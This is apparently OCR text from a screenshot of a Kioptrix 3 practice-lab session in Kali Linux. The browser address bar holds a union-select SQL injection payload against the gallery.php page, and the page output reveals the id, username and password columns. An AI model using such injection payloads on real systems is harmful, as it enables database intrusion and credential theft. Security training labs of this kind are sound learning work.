 LotusCMS Administrat... × Gallarific × Problem loading page × Preferences × +
kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name =0x6 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password Photo Shoot 3 45
3